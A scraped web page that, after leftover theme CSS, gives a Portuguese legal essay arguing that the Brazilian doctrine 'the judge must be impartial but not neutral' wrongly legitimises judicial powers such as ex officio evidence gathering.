                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:18px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 h1{
			        font-family:Merriweather !important;font-size:28px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h2{
			        font-family:Merriweather !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h3:not(.tds-locker-title){
			        font-family:Merriweather !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h4{
			        font-family:Merriweather !important;font-size:22px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h5{
			        font-family:Roboto !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h6{
			        font-family:Roboto !important;font-size:18px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:17px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 30.6px !important;
		        }.tdi_71 .tdb-block-inner blockquote p{
			        font-family:Merriweather !important;font-size:48px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:none !important;
		        
			        color: #e02500;
		        }.tdi_71 .wp-caption-text,
				.tdi_71 figcaption{
			        font-family:Roboto !important;
		        
			        color: #1a1a1a;
		        }.tdi_71,
				.tdi_71 p{
			        color: #1a1a1a;
		        }.tdi_71 h1,
				.tdi_71 h2,
				.tdi_71 h3:not(.tds-locker-title),
				.tdi_71 h4,
				.tdi_71 h5,
				.tdi_71 h6{
			        color: #1a1a1a;
		        }.tdi_71 a{
			        color: #004ee0;
		        }.tdi_71 a:hover{
			        color: #004ee0;
		        }.tdi_71 .page-nav a,
				.tdi_71 .page-nav span,
				.tdi_71 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><ol>
<li><strong> Considerações iniciais</strong></li>
</ol>
<p>É lugar-comum a afirmação de que imparcialidade e neutralidade não se confundem. Fala-se que imparcialidade é a capacidade de realizar juízos desapaixonados, racionais, relativamente objetivos, e que neutralidade é a capacidade de realizar juízos despersonalizados, sem interferência de aspectos valorativos, plenamente objetivos<a href="#_ftn1" name="_ftnref1">[1]</a>. A imparcialidade do juiz é uma garantia do jurisdicionado; a neutralidade é impossível, um mito<a href="#_ftn2" name="_ftnref2">[2]</a>. O jurisdicionado tem o direito de exigir retidão no processo formativo do convencimento, mas não pode ser ingênuo a ponto de supor que, nesse ínterim, o juiz estará isento (inclusive inconscientemente) das idiossincrasias que o constituem como indivíduo. O juiz, por sua vez, não pode adotar uma postura cínica, escudando-se na ausência de neutralidade para decidir ao seu bel prazer, antes tem o dever de se esforçar para que sua subjetividade não degenere em subjetivismo, para que a função de decidir não dê lugar ao decisionismo. A imparcialidade é o esforço por objetividade que o juiz trava contra sua natural ausência de neutralidade<a href="#_ftn3" name="_ftnref3">[3]</a>. Em síntese, «<em>o juiz não é neutro, mas deve ser imparcial</em>». Tomada nesses termos, a distinção não merece qualquer reparo.</p>
<p>Mas há outra leitura da distinção entre imparcialidade e neutralidade. Segundo alguns autores, o juiz deve ser imparcial, deve tratar as partes com igualdade, sem se inclinar para qualquer delas, mas que não pode ser neutro, indiferente ao resultado justo do processo, à vitória daquele que tem razão<a href="#_ftn4" name="_ftnref4">[4]</a>. Em síntese, «<em>o juiz deve ser imparcial, mas não neutro</em>». Tomada nesses termos, a distinção é deletéria.</p>
<p>Neste texto argumento que a segunda leitura separa imparcialidade e neutralidade para embutir nesta uma pretensão normativa implícita, a saber, todas as competências não vedadas pelas regras de impedimento e suspeição têm fundamento no dever de não-neutralidade e são compatíveis com a garantia da imparcialidade. Somando-me a investigações no mesmo sentido<a href="#_ftn5" name="_ftnref5">[5]</a>, descreverei e avaliarei os argumentos dessa segunda leitura, concluindo pela necessidade da sua proscrição – quando menos, de sua neutralização.</p>
<p>Espero que você conclua a leitura entendendo os porquês do meu entendimento. Claro que tentarei te convencer, mas não estou muito preocupado com isso. Terei sido bem sucedido se contribuir para você refletir mais criticamente sobre o tema. Se nossas divergências assentarem em bases mais sólidas, se o debate for qualificado, já terá sido grande coisa.</p>
<p>&nbsp;</p>
<ol start="2">
<li><strong> Distinção entre imparcialidade e neutralidade: descrição</strong></li>
</ol>
<p>A leitura ora examinada costuma buscar explicação para a distinção entre imparcialidade e neutralidade nos modelos de Estado, notadamente nos perfis erigidos do Estado Liberal e do Estado Social<a href="#_ftn6" name="_ftnref6">[6]</a>.</p>
<p>Fala-se que o modelo de Estado Liberal “incutiu a ideia de <em>estado mínimo</em>”, diretriz de atuação para todas as funções governamentais, do que decorreu, “no âmbito jurisdicional, a ideia de neutralidade do magistrado, que o engessou, principalmente na busca de elementos de convicção para o seu julgamento”. O juiz deveria ser “figura passiva no contraditório”, do contrário “deixaria de ser neutro”<em>.</em> Todavia, “ruiu essa concepção”. No Estado Social, imparcialidade e neutralidade não podem ser confundidas. O juiz “absorve, ao longo da vida, valores e convicções”, e por isso se está autorizado a empregar “como fundamento de seu julgamento, essas regras de experiência”. Em suma, ninguém é neutro. A consequência prática “mais direta dessa mudança” foi o “impulso dado ao efetivo exercício dos poderes instrutórios”<a href="#_ftn7" name="_ftnref7">[7]</a>, de modo que esse “<em>ativismo probatório equilibrado </em>(&#8230;) evidentemente, não se traduz em qualquer risco ao valor fundamental da imparcialidade”<a href="#_ftn8" name="_ftnref8">[8]</a>.</p>
<p>Na esteira do acalentado caráter ético do processo, fala-se que “um dos grandes serviços que o processualista prestou ao direito e à justiça nas últimas décadas foi a enérgica afirmação do comprometimento axiológico das instituições processuais: ele repensou o significado e a medida da indiferença inicial a que obrigado o juiz, o qual, na realidade precisa estar iluminado pela visão dos resultados sócio-econômicos e políticos a que sua decisão irá produzir”. O juiz não deve ser indiferente nem insensível aos valores que deve realizar, pois “imparcialidade não significa indiferença axiológica; ‘isenção do magistrado não significa insensibilidade’”. No processo de corte social, o juiz “compreende que só se lhe exige imparcialidade no que diz respeito à oferta de iguais oportunidades às partes e recusa a estabelecer distinções em razão das próprias pessoas ou reveladoras de preferências personalíssimas. Não se lhe tolera, porém, a indiferença”. Assumindo um intervencionismo engajado, “o juiz moderno vai-se libertando do preconceito conservador”<a href="#_ftn9" name="_ftnref9">[9]</a>.</p>
<p>Dito de outro modo, “Dizer que o juiz deve ser imparcial é dizer que ele deve conduzir o processo sem inclinar a balança, ao longo do itinerário, para qualquer das partes [&#8230;]. Outra coisa é pretender que o juiz seja neutro, no sentido de indiferença ao êxito do pleito. Ao magistrado zeloso não pode deixar de interessar que o processo leve a desfecho justo; em outras palavras, que saia vitorioso aquele que tem melhor direito”<a href="#_ftn10" name="_ftnref10">[10]</a>. Exigir neutralidade do juiz “é negar sua condição de ser humano ou de ser social, o que não é possível”. A imparcialidade censura apenas o juiz que tem interesse em determinado resultado em razão de vantagem pessoal de qualquer ordem, mas ele deve ter interesse em que “vença a parte que tenha o direito material a seu favor”<a href="#_ftn11" name="_ftnref11">[11]</a>.</p>
<p>Pois bem. Como aí a imparcialidade é apenas ausência de impedimento e suspeição<a href="#_ftn12" name="_ftnref12">[12]</a>, a leitura ora examinada embute na diferença entre imparcialidade e neutralidade uma <em>pretensão normativa implícita </em>que cria um <em>dever de agir </em>para o juiz: respeitadas as hipóteses de impedimento e suspeição – cuja eficácia é reduzida por uma metódica majoritária que veda a interpretação extensiva e o emprego da analogia<a href="#_ftn13" name="_ftnref13">[13]</a> – o juiz deve, porque não pode ser neutro, intervir direta e conscientemente no processo para evitar a perpetuação de injustiças, exercendo toda e qualquer competência explícita ou implícita que considerar necessária para tanto. Neutralidade não é apenas impossibilidade de ausência de valores, mas engajamento na promoção da justiça. Todas as competências não vedadas pelas regras de impedimento e suspeição são inquestionavelmente compatíveis com a garantia da imparcialidade.</p>
<p><strong> </strong></p>
<ol start="3">
<li><strong> Distinção entre imparcialidade e neutralidade: avaliação</strong></li>
</ol>
<p>Passo a arrolar os problemas que, a meu juízo, maculam a tese.</p>
<p><strong><em>3.1. Primazia do político sobre o jurídico</em></strong></p>
<p>Associar pejorativamente juiz passivo-Estado Liberal e idealizadamente juiz ativo-Estado Social revela apenas as predileções político-filosóficas do utente. O maniqueísmo não se demonstra em que medida o elemento liberal ou o elemento social é mais adequado à Constituição de 1988, não prova rigorosamente nada em termos dogmáticos. No mais, pintar “o juiz conservador” como reminiscência ideológica atrasada e patológica e “o juiz progressista” como novidade representativa de iluminação consciente e avanço científico, é travestir disputa política de debate jurídico e lançar caricaturas para desqualificar o opoente sem precisar enfrentar seus argumentos<a href="#_ftn14" name="_ftnref14">[14]</a>. Há espaço para discutir politologia processual de explicitamente e com critérios objetivos e racionais<a href="#_ftn15" name="_ftnref15">[15]</a>, mas não de maneira sub-reptícia e com uso e abuso do reducionismo da falácia <em>ad hominem</em><a href="#_ftn16" name="_ftnref16">[16]</a>.</p>
<p><strong><em>3.2. Fator justificador não tematizado (uma teoria da justiça fantasma)</em></strong></p>
<p>A distinção é tão grandiloquente quanto vazia. A missão precípua do juiz é <em>realizar justiça </em>e ela não pode ser obstada por omissões, lacunas, insuficiências ou erros, quer das partes, quer do legislador, devendo assumir uma postura ativa, investigando fatos (<em>da mihi factum, dabo tibi ius</em>), acrescentando assuntos jurídicos (<em>iura novit curia</em>), inclusive integrando e corrigindo a legislação ruim (não necessariamente inconstitucional). Não se apresenta, porém, a <em>teoria da justiça</em> da qual se derivam todos esses deveres. Falta demonstrar a existência da propriedade moral «<em>justiça</em>», o modo de descobri-la e a gramática adequada para referi-la<a href="#_ftn17" name="_ftnref17">[17]</a>. Pendente o indébito metaético, tudo não passa de discurso patético<a href="#_ftn18" name="_ftnref18">[18]</a>, panfletagem em prol de um juiz pressupostamente consciencioso e heroico, cujo resultado prático é – como não poderia deixar de ser – a profusão – e não a solução – de problemas<a href="#_ftn19" name="_ftnref19">[19]</a>.</p>
<p><strong><em> </em></strong><strong><em>3.3. </em></strong><strong><em>Vazio de dogmática jusfundamental </em></strong></p>
<p>Fala-se que a imparcialidade é uma garantia fundamental. Pois bem. Direitos e garantias fundamentais são direitos subjetivos públicos que limitam o poder estatal em face da liberdade individual (a conformação dos direitos e garantias fundamentais sociais podem render reflexões algo distintas, a depender do referencial teórico adotado), aos quais o Estado está vinculado e o Legislativo se subordina por um vínculo de <em>reserva de lei proporcional</em>: leis regulamentadoras dos direitos fundamentais encerram <em>intervenções </em>que só são constitucionais se forem <em>proporcionais</em>, controle que compete precipuamente ao Judiciário<a href="#_ftn20" name="_ftnref20">[20]</a>. Para tanto, é necessário estabelecer regras metodológicas que sejam ao mesmo tempo claras, rígidas e rigorosas, permitindo alcançar o consenso necessário para a tutela da segurança jurídica nessa área de relevância incontestável<a href="#_ftn21" name="_ftnref21">[21]</a>. Do contrário, o Legislativo fica livre para <em>intervir </em>nos direitos fundamentais e o Judiciário fica igualmente livre para fiscalizar tais <em>intervenções</em>, instaurando-se um paradoxo que poderia colapsar a vinculação do Estado <em>lato sensu </em>aos direitos e garantias fundamentais, o <em>judicial review</em>, a separação dos Poderes e o princípio democrático. É claro que nem o mais bem sucedido empreendimento de dogmática jusfundamental manietará completamente as agências estatais – especialmente o Legislativo – na concretização dos direitos fundamentais. Mas não é isso que se busca. Pelo contrário, a pretensão é justamente a de fornecer condições para identificarmos, de um lado, as zonas irredutíveis dos direitos e garantias fundamentais que não podem sofrer <em>intervenções</em> do Legislativo e que devem ser tuteladas (e também não violadas) pelo Judiciário, e, de outro, os desacordos morais razoáveis na matéria que só podem ser resolvidos no espaço da discricionariedade política do Legislativo, imunes à revisão judicial<a href="#_ftn22" name="_ftnref22">[22]</a>.</p>
<p>Tudo isso é desprezado, porém, quando se diz, <em>v. g.</em>, que o uso das máximas da experiência comum e os poderes instrutórios oficiosos são compatíveis com a imparcialidade simplesmente porque a lei autoriza. Pode-se defender a compatibilidade das respectivas regras com a garantia da imparcialidade, mas não basta dizer que o são porque foram positivadas pelo legislador. Argumentar assim é destituir a garantia de um <em>conteúdo mínimo </em>indevassável e conceder plena liberdade de conformação ao legislador, ou seja, afirmar antecipadamente que nenhuma função que atribuir ao juiz configurará <em>intervenção desproporcional </em>passível de controle jurisdicional – ao mesmo tempo em que os juízes fiscalizarão as escolhas do legislador também de modo indômito. No limite, a imparcialidade deixaria de ser uma <em>garantia contrapoder </em>que atua como parâmetro de interpretação e controle de constitucionalidade das escolhas do legislador (e das ações e decisões dos juízes) para se transformar num <em>instrumento do poder </em>inteiramente disponível à legitimação dos seus desígnios<a href="#_ftn23" name="_ftnref23">[23]</a>. A condensação do <em>conteúdo mínimo e pré-legislativo</em> da garantia da imparcialidade permite avaliar as opções do legislador e reconhecer quebras de imparcialidade <em>praeter </em>e até <em>contra legem</em>. Exemplo de disso é a <em>dimensão objetiva </em>da imparcialidade, inaugurada pelo Tribunal Europeu de Direitos Humanos<a href="#_ftn24" name="_ftnref24">[24]</a>, e constante em decisões STF<a href="#_ftn25" name="_ftnref25">[25]</a>.</p>
<p><strong><em> </em></strong><strong><em>3.4. </em></strong><strong><em>Baralhamento de descrição e prescrição</em></strong></p>
<p>Foi dito no item 3.3. que a distinção analisada parte da premissa normativa implícita de que o legislador tem competência exclusiva e discricionariedade plena para condensar a garantia da imparcialidade (e da impartialidade). Disso derivam duas consequências: de um lado, todas as competências funcionais e decisórias assinadas pelo legislador ao juiz são compatíveis com a garantia da imparcialidade (e da impartialidade); de outro, para o juiz todas as competências que não são proibidas são permitidas. Nesses termos, tanto a imparcialidade quanto a (ausência de) neutralidade tem aí caráter preponderantemente prescritivo, o que encerra um incontornável problema metodológico.</p>
<p>Com efeito, a (ausência de) neutralidade é dado psicológico e antropológico que se <em>descreve</em>, já a (presença de) imparcialidade é dado deontológico que se <em>prescreve</em><a href="#_ftn26" name="_ftnref26">[26]</a><em>. </em>E como não se derivam efeitos jurídicos do não-jurídico<a href="#_ftn27" name="_ftnref27">[27]</a>, perde sentido a tese de que «<em>o juiz deve ser imparcial, mas não neutro</em>»: nela tanto a imparcialidade quanto a neutralidade são <em>prescritas</em> – o juiz <em>deve ser</em> imparcial; o juiz não pode ser (=<em>não deve ser</em>) neutro. Forja-se um engenhoso câmbio do <em>locus </em>da neutralidade (do não-normativo para o normativo; e dentro do normativo, do ético para o jurídico) que faz a construção «<em>o juiz deve ser imparcial, mas não neutro</em>» ser cognitivamente internalizada de modo a substituir a contraposição real «<em>o juiz não é neutro, mas deve ser imparcial</em>» pela contraposição putativa «<em>o juiz deve ser imparcial, mas não neutro</em>». Com isso, o empoderamento judicial é recepcionado como algo tão natural quanto a ausência de neutralidade subjetiva, desmobilizando no nível mais profundo da atividade meditativa a reflexão crítica sobre o tema.</p>
<p>Desvelado o mecanismo, cumpre substituir a proposição «<em>o juiz deve ser imparcial, mas não pode ser neutro</em>» pela proposição «<em>o juiz não é neutro, mas deve ser imparcial</em>», ficando claro que a (ausência de) neutralidade é descrita e que a (presença de) imparcialidade é prescrita. Decididamente, da ausência de neutralidade (dado não-jurídico) não se segue a (in)existência dessas ou daquelas e competências funcionais e decisórias (efeito jurídico)<em>. </em></p>
<p><strong><em> </em></strong><strong><em>3.5. Inconsistências dogmático-processuais</em></strong></p>
<p>Vários saltos lógicos comprometem o modo como a distinção é correlacionada à competência decisória de utilização das máximas da experiência e à competência funcional de determinar a produção de meios de prova <em>ex officio</em>.</p>
<p>No que concerne às máximas da experiência, a autorização para decidir com lastro nas máximas da experiência não autoriza o juiz a escudar-se em seu subjetivismo. Franqueia-se o amparo nas máximas da experiência <em>comum</em> (CPC, art. 375), intersubjetivamente compartilhadas pelos membros da comunidade e racionalmente prescrutáveis, não nas máximas da experiência individual, intrassubjetivas e imperscrutáveis que o constituem. Por isso se exige seja a utilização das máximas da experiência comum obediente a rigorosos critérios operativos e vertida em detalhada justificativa da sua aplicação in casu <a href="#_ftn28" name="_ftnref28">[28]</a>.</p>
<p>Quanto aos poderes instrutórios oficiosos do juiz, limito-me aqui a duas indagações. A primeira é relativa à relação entre a busca da verdade e a imparcialidade. Em forma de pergunta: a busca da verdade (a função epistêmica do processo não será aqui problematizada) justifica quebras de imparcialidade? A pergunta não é retórica: alguns defensores dos poderes instrutórios oficiosos do juiz afirmam que ao exercê-los o juiz não quebra sua imparcialidade porque age perseguindo a verdade<a href="#_ftn29" name="_ftnref29">[29]</a>. A frase tem dois sentidos possíveis: imparcialidade e verdade são entes distintos, mas a procura desta sempre preserva aquela; imparcialidade e verdade são um só ente, por isso é logicamente impossível perseguir a verdade e ser parcial. Há inegável liame ético entre imparcialidade e verdade, mas elas não são a mesma coisa, de modo que fica excluída a segunda alternativa. Contudo, se verdade e imparcialidade não são a mesma coisa, pode haver uma sem a outra. O juiz pode (i) ser parcial e buscar a verdade, (ii) ser parcial e não buscar a verdade, (iii) ser imparcial e buscar a verdade e (iv) ser imparcial e não buscar a verdade. Desse modo, cumpre encarar a questão de frente. E aí, se a resposta for positiva – a busca da verdade justifica quebras de imparcialidade –, chegaremos a um ponto inflexão de tal modo irreconciliável que só restará posicionar os argumentos divergentes e deixar o leitor tomar partido<a href="#_ftn30" name="_ftnref30">[30]</a>. Caso a resposta seja negativa, os dois lados terão de reconhecer que ainda não existe prova cabal de que o exercício dos poderes instrutórios compromete ou não a imparcialidade do juiz, o que torna arbitrária qualquer afirmação taxativa num ou noutro sentido<a href="#_ftn31" name="_ftnref31">[31]</a>. Todavia, a par de conhecidos <em>insights</em> psicanalíticos<a href="#_ftn32" name="_ftnref32">[32]</a>, o que hoje se sabe à luz de achados científicos da psicologia cognitiva comportamental – refiro-me aos vieses cognitivos, particularmente aos de representatividade, de ajuste e ancoragem e de confirmação<a href="#_ftn33" name="_ftnref33">[33]</a> – confere maior robustez ao entendimento de que o exercício de poderes instrutórios envolve mais chances de quebra do que de manutenção da imparcialidade<a href="#_ftn34" name="_ftnref34">[34]</a>, grave o suficiente para afirmar a inconstitucionalidade dos poderes instrutórios oficiosos<a href="#_ftn35" name="_ftnref35">[35]</a>. Portanto, diante do estágio científico atual o ônus da prova é dos que sustentam a imparcialidade do juiz que exerce poderes instrutórios, não dos que afirmam o relevante risco de parcialidade.</p>
<p>A segunda questão é relativa aos <em>limites quantitativos </em>dos poderes instrutórios oficiosos do juiz. Em forma de pergunta: quantos meios de prova o juiz precisa determinar sejam produzidos e o quão profundamente ele deve se envolver na sua produção para que se reconheça a instauração da dúvida fundada sobre sua imparcialidade, que se aceite, enfim, a possibilidade de ele estar inconscientemente funcionando como parte/advogado da parte que não se desincumbiu do <em>onus probandi</em>?<a href="#_ftn36" name="_ftnref36">[36]</a> Sobre o tema, impera o silêncio ensurdecedor dos defensores da compatibilidade dos poderes instrutórios com a garantia da imparcialidade. Talvez por aderirem numa espécie de gnosticismo judicial segundo o qual os riscos à imparcialidade se resolvem com a confiança na prudência inata do juiz<a href="#_ftn37" name="_ftnref37">[37]</a>.</p>
<ol start="4">
<li><strong> Considerações finais</strong></li>
</ol>
<p>A tese em comento é marcada por uma permanente contradição interna: ela opera com um conceito metajurídico de imparcialidade (estado intrapsíquico do juiz), mas com uma metódica jurídico-dogmática de interpretação das quebras de imparcialidade (o critério de apuração da parcialidade é a incidência de uma regra de impedimento e suspeição).</p>
<p>Poderia parecer que o problema é sanado quando ela erige um conceito dogmático: imparcialidade não mais como isenção de ânimo, mas como ausência de impedimento e suspeição. O deslocamento da psique aos róis legais situaria seu conceito e sua metódica da imparcialidade no nível da dogmática.</p>
<p>Ocorre que não há substituição de um conceito por outro, eles convivem: quando a tese ora criticada pensa na imparcialidade em termos mais amplos, o faz no sentido de isenção de ânimo; quando pensa na imparcialidade em contextos mais específicos, particularmente quando vê determinada competência judicial ser acusada de contrastar a imparcialidade no sentido de isenção de ânimo, encerra o assunto sacando o coringa argumentativo da imparcialidade como ausência de impedimento e suspeição – com o <em>plus</em> da pretensão normativa implícita do dever de agir derivado da neutralidade como proibição de indiferença à vitória de quem tem razão.</p>
<p>É claro que não se pode tomar uma coisa por outra: o juiz impedido ou suspeito pode não ter seu estado de ânimo abalado, e este pode ser comprometido em hipótese não contemplada nas regras de impedimento e suspeição. De modo que, ao fim e ao cabo, a tese examinada encerra um jogo de ganha-ganha para o empoderamento judicial: quando o juiz só é parcial ao incorrer nas hipóteses de impedimento e suspeição e a ausência de neutralidade como proibição de indiferença ao resultado do processo legitima e justifica toda e qualquer outra competência judicial, estas jamais poderão ser questionadas por sua eventual incompatibilidade com a imparcialidade. É curioso ver como a tese fala em isenção de ânimo mais para liberar do que para conter os juízes&#8230;</p>
<p>São muitos os problemas decorrentes da redução do conteúdo da imparcialidade aos róis de impedimento e suspeição: ele <em>fragiliza </em>os meios de tutela jurídica da imparcialidade<a href="#_ftn38" name="_ftnref38">[38]</a>, <em>indispõe</em> parcela expressiva da comunidade jurídica a identificar outras formas de quebra<a href="#_ftn39" name="_ftnref39">[39]</a> e, <em>last but not least</em>, <em>estimula e encripta</em> sua quebra, do que é exemplo privilegiado a tese da distinção entre imparcialidade e neutralidade que embute a pretensão normativa implícita de legitimar toda e qualquer competência não vedada pelas regras de impedimento e suspeição.</p>
<p>Não afirmo a neutralidade subjetiva dos juízes – ninguém o faz<a href="#_ftn40" name="_ftnref40">[40]</a>. Todos sabem que, do ponto de vista descritivo, sua atuação <em>pode</em> ser impactada consciente ou inconscientemente por condicionantes internos (socioeconômicos, político-ideológicos, morais, estéticos, religiosos, vieses cognitivos, <em>noises</em> etc.) e externos (como a pressão da mídia<a href="#_ftn41" name="_ftnref41">[41]</a>). E é exatamente por isso que, do ponto de vista prescritivo, se lhes imputam o dever de imparcialidade<a href="#_ftn42" name="_ftnref42">[42]</a>: para que, mediante a tentativa sincera de suspensão de suas pré-compreensões visando a uma atuação tão objetiva quanto possível, convertam seu estado natural de parcialidade num estado mínimo de imparcialidade<a href="#_ftn43" name="_ftnref43">[43]</a>.</p>
<p>Não persigo – ninguém persegue – um controle jurídico completo e infalível da garantia da imparcialidade. Tem-se plena consciência da congênita e ineliminável precariedade desse empreendimento. Sabe-se que sempre haverá pontos cegos de parcialidade. Compreende-se, em suma, que a imparcialidade judicial está mais para um ideal regulativo do que para um escopo dogmático perfeitamente realizável. Dito isso, ao considerar o achatamento do seu conteúdo às hipóteses de impedimento e suspeição problemático não estou exigindo que o legislador anteveja todas as suas possíveis quebras. Do mesmo modo que ao questionar o monopólio do legislador para condensar o conteúdo da garantia não alimento a vã suposição de que a doutrina e os juízes sejam capazes de colmatar plenamente as lacunas nesses domínios. Agora, vai grande distância entre reconhecer tais limitações e encampar um discurso que contorce a (ausência de) neutralidade para extravasar uma pretensão normativa implícita de reconhecimento e legitimação do empoderamento judicial. Pelo contrário, o compromisso é com o combate agônico de tais privações<a href="#_ftn44" name="_ftnref44">[44]</a>.</p>
<p>Investe na falácia do espantalho quem contrapõe juristas que exigem neutralidade subjetiva dos juízes, de um lado, e juristas que apostam em juízes engajados que abdicam de sua imparcialidade quando isso for necessário para realizar “valores superiores de justiça”, de outro. O motivo é simples: ao contrário dos segundos<a href="#_ftn45" name="_ftnref45">[45]</a>, os primeiros não existem. A verdadeira contenda é esta: os que não transigem com a imparcialidade, mesmo cientes das suas privações, <em>versus </em>os que transigem com a imparcialidade, sob a crença de que os ganhos compensam as perdas, como se houvesse uma relação necessária entre a ampliação dos poderes dos juízes e melhora da qualidade da prestação jurisdicional.</p>
<p>Afirmar que imparcialidade e neutralidade não se confundem <em>deveria</em> ser trivial. Vimos, porém, que não é. Quando alguns autores contorcem o sentido de neutralidade para blindar o empoderamento judicial, surge a necessidade de situar a distinção em seus devidos termos: (i) <em>reconhecer</em>, como descrição psicológica e antropológica, que juízes, porque humanos, não são subjetivamente neutros; (ii) <em>exigir</em>, como prescrição jurídica, que sejam imparciais para que atuem e decidam nos casos a eles submetidos com o maior grau de objetividade possível, o que não se limita aos róis de impedimento e suspeição; (iii) <em>objetar</em>, ainda como prescrição jurídica, a pretensão normativa implícita de derivar da ausência de neutralidade (iii.a) a limitação da parcialidade aos róis de impedimento e suspeição e (iii.b) o reconhecimento de que toda e qualquer outra competência explícita ou implícita é abstratamente compatível com a garantia da imparcialidade. Com isso, sobram estas alternativas <em>dogmaticamente</em> aceitáveis: preferencialmente, considerar imparcialidade e neutralidade sinônimos<a href="#_ftn46" name="_ftnref46">[46]</a>; subsidiariamente, mantida a distinção, exigir que os juízes sejam imparciais e neutros<a href="#_ftn47" name="_ftnref47">[47]</a>. <em>Tertium non datur</em>.</p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a>   GONÇALVES, Marcelo Barbi. <strong>Teoria Geral da Jurisdição. </strong>Salvador: JusPodivm, 2020, págs. 324 e 432.</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a>   CASARA, Rubens R. R. <strong>Mitologia Processual Penal. </strong>São Paulo: Saraiva, 2015, p.144 e ss.</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a>   COSTA, Eduardo José da Fonseca. Imparcialidade como esforço. In: <strong>Processo e Garantia. </strong>V. I. Londrina: Thoth, 2021, p. 233 e ss.</p>
<p><a href="#_ftnref4" name="_ftn4">[4]</a>     Por todos: DINAMARCO, Cândido Rangel. <strong>A Instrumentalidade do Processo. </strong>14 ed. São Paulo: Malheiros, 2014, p. 231.</p>
<p><a href="#_ftnref5" name="_ftn5">[5]</a>     Por todos: COSTA, Eduardo José da Fonseca. Imparcialidade como esforço. In: <strong>Processo e Garantia. </strong>V. I. Londrina: Thoth, 2021, p. 233 e ss.</p>
